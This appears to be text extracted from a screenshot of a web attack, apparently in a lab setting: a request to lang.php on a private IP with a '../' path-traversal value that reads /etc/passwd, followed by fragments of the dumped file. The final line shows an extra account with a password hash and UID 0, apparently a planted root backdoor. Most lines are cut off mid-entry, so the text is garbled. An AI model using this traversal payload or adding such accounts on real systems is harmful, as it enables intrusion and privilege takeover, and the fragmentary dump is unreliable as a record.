 10.0.2.86/lang.php?lang=../../../../../../etc/passwd
Exploit-DB GHDB
ot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nolo
ologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8
sr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/no
:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats
ologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-n
esolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x
stemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/n
ck:aTa9AGpIlXaSw:0:0:root:/root:/bin/bash